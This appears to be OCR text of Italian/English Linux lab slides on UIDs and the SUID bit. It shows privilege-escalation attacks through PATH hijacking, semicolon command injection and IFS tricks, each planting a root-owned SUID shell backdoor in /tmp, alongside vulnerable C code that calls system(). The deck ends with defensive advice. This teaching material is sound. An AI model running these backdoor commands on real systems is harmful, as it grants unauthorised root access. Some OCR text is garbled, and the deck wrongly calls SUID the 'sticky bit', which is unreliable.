













# The Magic of SUID





INTRODUZIONE ALL'USO DI LINUX: LABS

## *UID E GID*

□ Ogni utente ha uno Username ed uno User ID

colui@COLUI-SURFACE:~\$ id -u colui 1000 colui@COLUI-SURFACE:~\$ whoami colui colui@COLUI-SURFACE:~\$ id -u `whoami` 1000 colui@COLUI-SURFACE:~\$ id -u `sudo whoami`

**3**



■ Il concetto di Gruppo consente all'amministratore di gestire contemporaneamente I permessi per più utenti





□ Alla luce di quanto detto, rivediamo come sono gestiti i permessi in Linux Per visualizzare i permessi su una risorsa eseguiamo: **ls –l**





Partiamo dal problema...

- $\Box$  In linux più utenti possono avere lo stesso UID
- Nel file /etc/shadow sono conservati gli hash delle password degli utenti
- □ Se un utente fosse in grado di modificare il file potrebbe, ad esempio, cancellare la pwd di un altro utente
- $\Box$  Per questo motivo solo "root" deve poter modificare /etc/shadow
- Ma ogni utente deve poter modificare la propria password

colui@COLUI-SURFACE:~\$ cat /etc/shadow cat: /etc/shadow: Permission denied colui@COLUI-SURFACE:~\$ sudo cat /etc/shadow | grep colui c<mark>olui</mark>:\$6\$zCezfzvF\$diGLwFrhhhfXGPFU/rR8LqbPkSI9osQzS/htwbYizuCRr2APWYZ14YuILNu2E92S9ao6x7wCGO7Z4dcJ2pU2r/:17500:0:99999:7

#### La soluzione è lo STICKY BIT





□ Per modificare la propria password si usa il comando:

- /usr/bin/passwd
- □ Guardiamo i permessi del comando passwd

## colui@COLUI-SURFACE:~\$ ls -al `which passwd` -rwsr-xr-x 1 root root 54256 May 17 2017 /usr/bin/passwd

- □ Il programma appartiene a root:root
- Gli utenti OTHER possono eseguire il commando ... ma il comando in esecuzione avrebbe UID dell'utente che lo lancia…per cui non può accedere al file shadow
- □ Notiamo che il bit X dell'utente OWNER anziché avere una x ha una S (Sticky bit)
	- chmod +S filename
- □ In questo caso, il programma, lanciato da OTHER, verrà eseguito con i diritti dell'OWNER (root) così da poter modificare il file passwd (il programma avrà UID di OTHER e eUID – effective UID di OWNER)









### The danger of SUID





INTRODUZIONE ALL'USO DI LINUX: LABS

% Is change-pass helpdesk  $-rwsr-x---1$  root 37 Feb 26 16:35 change-pass

% cat change-pass #!/bin/ksh set user =  $$1$ passwd \$user

This script has been prepare for helpdesk guys who need to reset password for normal users





- % export PATH='/tmp'
- % echo "cp /bin/sh /tmp/sh;chown root /tmp/sh; chmod 4755 /tmp/sh" >/tmp/passwd
- % ./change-pass
- $\Box$  The script was invoking the "passwd" program which is expected to be in "/bin/" folder
	- The correct program is found because the PATH environment variable points to /bin/ (try: *echo \$PATH* )
- $\Box$  PATH is overwritten to point /tmp
- $\Box$  In /tmp an sh script is prepared which create a backdoor for the attacker (current user)
- $\Box$  The attacker launches the ./change-pass SUID command
- Now in /tmp the attack has an sh SUID command owned by root



**10**

% change-pass "user;cp /bin/sh /tmp/sh;chown root /tmp/sh;chmod 4755 /tmp/sh"

 $\Box$  The command in the script would become:

% passwd user;cp /bin/sh /tmp/sh;chown root /tmp/sh; chmod 4755 /tmp/sh

□ Which again opens a backdoor as root to current user





```
□ Let's consider a SUID binary whose C code was:
  int main(int argc, char* argv[]){
     char command[100];
     sprintf(command, "cat %s", argv[1]);
     system(command);
  }
```
- $\Box$  The system instruction actually opens a "/bin/sh" shell and than executes the given command
- $\Box$  It implicitly inherits environment variables such as PATH
- $\Box$  The attacker could:

```
echo "cp /bin/sh /tmp/sh;chown root /tmp/sh; chmod
   4755 /tmp/sh" > ./cat; chmod +x ./catexport PATH=.:PATH
```
ALSO CONSIDER INPUT VALIDATION (SEMICOLON TRICK)





 $\Box$  We can think to fix by simply using absolute paths system(/bin/*command*);

 $\Box$  IFS environment variable determines the "delimiter" character

```
export IFS="/ \t\n"
export PATH=".: $PATH"
```
 $\Box$  At this point when system opens the shell and execute /bin/command the "/" character is considered as a separator thus the actual command will be

```
system(" bin command")
```
 $\Box$  And a local bin script could made it

echo "cp /bin/sh /tmp/sh;chown root /tmp/sh; chmod 4755 /tmp/sh" > ./bin; chmod +x ./bin





- $\Box$  LD LIBRARY PATH is an environment variable used by the the dynamic linker/loader (ld.so and ld-linux.so). It contains a list of directories for the linker/loader to look for when it searches for shared libraries
	- Every Unix program depends on libc.so : If these libraries can be replaced by malicious copies, malicious code can be invoked when functions in these libraries are invoked
	- To make sure Set-UID programs are safe from the manipulation of the LD LIBRARY PATH environment variable, the runtime linker/loader (Id.so) will ignore this environment variable if the program is a Set-UID program.
- □ LD PRELOAD Environment Variable: Many Unix systems allow to "pre-load" shared libraries by setting the LD\_PRELOAD variable
	- User defined library are loaded and used before all others
	- **This can be used to overwrite common libraries (e.g. printf)**





In UBUNTU a suid program with system(cmd) executes cmd without root priviledges  $\Box$ 

- Instead of using a system(cmd) which executes cmd in a /bin/sh just use execve(...) (do  $\Box$ not load environment variables)
	- The popen() function opens a pipe to a new process to execute a command and  $\mathcal{C}$ read back output as a file stream...through a shell
	- In Perl scripts open() allows to execute commands...through a shell  $\mathcal{C}$

□ Always remember the LEAST PRIVILEDGE PRINCIPLE



 $\mathcal{L}_{\mathcal{A}}$ 



15

□ www.root-me.org

 $\Box$  The first 3 challenges







http://www.drdobbs.com/dangers-of-suid-shell-scripts/199101190  $\Box$ 

http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes\_New/Set\_UID.pdf  $\Box$ 





